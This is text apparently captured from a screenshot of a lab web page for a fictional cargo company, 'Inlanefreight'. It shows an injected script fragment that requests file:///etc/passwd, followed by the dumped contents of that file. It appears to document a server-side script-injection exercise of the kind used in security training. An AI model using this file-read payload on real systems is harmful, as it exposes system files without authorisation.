 CHOOSE YOUR QUALITY DELIVERY
OF YOUR CARGO
Handcrafted with love by the fine folks at Inlanefreight
pen("GET","file:///etc/passwd"); x.send(); </script>
Track Now
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
usbmux:x:105:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:106:111:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:108:113:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
avahi:x:109:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:110:116::/var/lib/saned:/usr/sbin/nologin colord:x:111:117:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:112:118::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:113:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gdm:x:114:121:Gnome Display
Manager:/var/lib/gdm3:/bin/false